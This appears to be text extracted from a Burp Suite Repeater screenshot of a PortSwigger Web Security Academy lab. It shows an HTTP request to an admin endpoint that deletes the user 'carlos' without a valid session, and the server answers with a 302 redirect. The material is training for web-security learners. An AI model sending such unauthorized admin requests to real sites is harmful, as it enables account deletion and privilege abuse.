 Send Cancel < > Follow redirection Target: https://0ab700fb04244256c1f7e03e009700ce.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0ab700fb04244256c1f7e03e009700ce.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not_A Brand";v="99", "Google Chrome";v="109", "Chromium";v="109"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0ab700fb04244256c1f7e03e009700ce.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3